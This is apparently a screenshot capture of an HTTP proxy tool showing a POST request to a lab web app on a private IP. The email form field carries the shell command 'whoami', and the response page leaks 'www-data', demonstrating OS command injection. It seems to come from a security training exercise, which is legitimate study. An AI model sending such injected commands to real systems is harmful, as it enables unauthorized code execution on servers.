 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /dashboard1.php HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php
12 Cookie: PHPSESSID=ub5v6p80safmk634h88h0ssmg7; id=kaizen
13 Upgrade-Insecure-Requests: 1
14
15 EMAIL=whoami
Command Execution in the email field
390 <form method="POST"  class="newsletter-inner">
391
392 <input name="EMAIL" placeholder="Your email
address" required="" type="email">
393
394 <button class="btn">
Subscribe
</button>
395 </form>
396 <script>
alert("Thanks for subcribing ..!")
</script>
www-data
397 </div>
398 <!-- End Newsletter Inner -->
399 </div>
400 </div>
401 </div>
402 </div>
403 </section>
404
405
406
407
408 <!-- End Shop Blog  -->
409
410 <!-- Start Shop Services Area -->
411
412 <!-- Modal end -->
413
414 <!-- Start Footer Area -->
415 <footer class="footer">
416 <!-- Footer Top -->
417 <div class="footer-top section">
418 <div class="container">
419 <div class="row">
420 <div class="col-lg-5 col-md-6 col-12">
421 <!-- Single Widget -->
422 <div class="single-footer about">
423 <div class="logo">
424
425 <h6 id=red>
Cyberwarops